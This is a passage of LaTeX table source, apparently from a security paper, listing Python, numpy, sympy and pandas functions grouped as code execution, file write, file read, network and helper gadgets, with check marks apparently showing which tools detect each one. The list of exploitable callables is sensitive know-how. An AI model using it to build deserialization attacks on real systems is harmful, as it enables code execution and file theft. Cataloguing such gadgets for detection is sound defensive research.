  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
& \texttt{asyncio.unix\_events.\_UnixSubprocessTransport} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
& \texttt{cProfile.run} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
& \texttt{cProfile.runctx} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
& \texttt{cProfile.Profile.run} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
& \texttt{cProfile.Profile.runctx} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
& \texttt{cgitb.lookup} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{code.InteractiveInterpreter.runcode} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
& \texttt{dataclasses.\_create\_fn} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{distutils.spawn.spawn} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{doctest.debug\_script} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{doctest.\_normalize\_module} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{idlelib.calltip.get\_entity} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{idlelib.autocomplete.AutoComplete.get\_entity} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{idlelib.run.Executive.runcode} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{idlelib.debugobj.ObjectTreeItem.SetText} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{profile.run} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{profile.runctx} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{profile.Profile.run} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{profile.Profile.runctx} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{logging.config.\_resolve} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{logging.config.\_install\_handlers} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{lib2to3.pgen2.grammar.Grammar.loads} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{pydoc.pipepager} &
  \checked &
  \ding{53} &
  \checked &
  \ding{53} \\
& \texttt{pydoc.importfile} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{pydoc.locate} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
& \texttt{pydoc.safeimport} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{pydoc.tempfilepager} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{test.support.PythonSymlink.\_call} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{trace.Trace.run} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{trace.Trace.runctx} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{unittest.loader.TestLoader.\_get\_module\_from\_name} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{unittest.mock.\_importer} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{uuid.\_get\_command\_stdout} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.core.\_ufunc\_reconstruct} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.core.fromnumeric.\_wrapfunc} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.distutils.cpuinfo.command\_by\_line} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.distutils.cpuinfo.command\_info} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.distutils.cpuinfo.getoutput} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.distutils.exec\_command.\_exec\_command} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.distutils.lib2def.getnm} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.distutils.misc\_util.get\_cmd} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.distutils.misc\_util.exec\_mod\_from\_location} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.f2py.capi\_maps.getinit} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.f2py.crackfortran.\_eval\_scalar} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.f2py.crackfortran.analyzevars} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.f2py.crackfortran.myeval} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.f2py.crackfortran.param\_eval} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.f2py.crackfortran.vars2fortran} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.f2py.diagnose.run\_command} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.f2py.capi\_maps.load\_f2cmap\_file} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.lib.utils.\_makenamedict} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.testing.\_private.utils.measure} &
  \checked &
  \ding{53} &
  \checked &
  \ding{53} \\
& \texttt{numpy.testing.\_private.utils.runstring} &
  \checked &
  \ding{53} &
  \checked &
  \ding{53} \\
& \texttt{numpy.core.tests.test\_multiarray.TestPickling.\_loads} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.lazy\_function} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.sympify} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.parsing.sympy\_parser.eval\_expr} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.physics.mechanics.functions.\_sub\_func} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.printing.tests.test\_repr.sT} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.utilities.source.get\_class} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.utilities.lambdify.lambdify} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.utilities.\_compilation.compilation.compile\_run\_strings} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.external.importtools.import\_module} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.external.tests.test\_codegen.try\_run} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.polys.monomials.MonomialOps.\_build} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.plotting.experimental\_lambdify.Lambdifier.\_\_init\_\_} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
 & \texttt{pandas.\_version.run\_command} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\

\midrule
  
& \texttt{uu.decode} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{fileinput.hook\_compressed} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{trace.CoverageResults.write\_results\_file} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{tracemalloc.Snapshot.dump} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{profile.Profile.dump\_stats} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{pipes.Template.open\_w} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{mailbox.\_create\_carefully} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{http.cookiejar.LWPCookieJar.save} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{distutils.file\_util.\_copy\_file\_contents} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{distutils.file\_util.write\_file} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
&
\texttt{distutils.tests.support.TempdirManager.write\_file} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{test.support.script\_helper.make\_script} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{xml.etree.ElementTree.ElementTree.write} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{xml.etree.ElementTree.\_get\_writer} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{xml.etree.ElementTree.\_serialize\_text} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{xml.etree.ElementTree.\_serialize\_xml} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{xml.etree.ElementTree.\_serialize\_html} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{urllib.request.urlretrieve} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.distutils.command.build\_src.subst\_vars} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.f2py.f2py2e.callcrackfortran} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.core.tests.test\_multiarray.TestIO.\_check\_from} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.f2py.crackfortran.openhook} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.core.\_methods.\_dump} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.lib.npyio.savetxt} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
\multirow{-20}{*}{\textbf{AFW}}  & \texttt{sympy.utilities.\_compilation.compilation.\_write\_sources\_to\_build\_dir} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{pandas.core.series.Series.to\_string} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\

\midrule
& \texttt{\_pyio.\_open\_code\_with\_warning} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{turtle.config\_dict} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{doctest.\_load\_testfile} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{pkgutil.ImpLoader.get\_data
} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{fileinput.hook\_compressed} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{pydoc.\_url\_handler} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{pipes.Template.open\_r} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{shlex.shlex.sourcehook} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{doctest.\_load\_testfile} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{mailbox.MH.get\_bytes} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{mailbox.MH.get\_file} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{argparse.FileType.\_\_call\_\_} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{urllib.request.FileHandler.open\_local\_file} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{urllib.request.URLopener.open} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{xml.sax.saxutils.prepare\_input\_source} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{xml.dom.pulldom.parse} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{xml.etree.ElementInclude.default\_loader} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{lib2to3.refactor.RefactoringTool.\_read\_python\_source} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{lib2to3.tests.test\_refactor.TestRefactoringTool.read\_file} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\ 
& \texttt{numpy.ma.mrecords.openfile} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\ 
& \texttt{numpy.lib.npyio.loadtxt} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.distutils.conv\_template.resolve\_includes} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.distutils.from\_template.resolve\_includes} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.memmap} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.f2py.\_src\_pyf.resolve\_includes} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{numpy.compat.py3k.open\_latin1} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.utilities.pkgdata.get\_resource} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{sympy.physics.quantum.qasm.read\_qasm\_file} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{pandas.io.common.\_maybe\_memory\_map} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
& \texttt{pandas.io.common.get\_handle} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
& \texttt{pandas.io.parsers.readers.read\_csv} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
& \texttt{pandas.io.parsers.readers.read\_table} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
\multirow{-30}{*}{\textbf{AFR}} & \texttt{pandas.io.parsers.readers.read\_fwf} & 
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\

\midrule 

& \texttt{urllib.request.URLopener.retrieve} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{urllib.request.URLopener.open} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{urllib.request.urlretrieve} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
\multirow{-4}{*}{\textbf{Network}} & \texttt{pandas.read\_pickle} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \checked \\
  \midrule
& \texttt{unittest.mock.\_dot\_lookup} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{xmlrpc.server.resolve\_dotted\_attribute} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
& \texttt{lib2to3.fixer\_util.attr\_chain} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
  
  \multirow{-4}{*}{\textbf{Helper}} 
  & \texttt{test.support.get\_attribute} &
  \ding{53} &
  \ding{53} &
  \ding{53} &
  \ding{53} \\
\bottomrule
\end{longtable}




\end{document}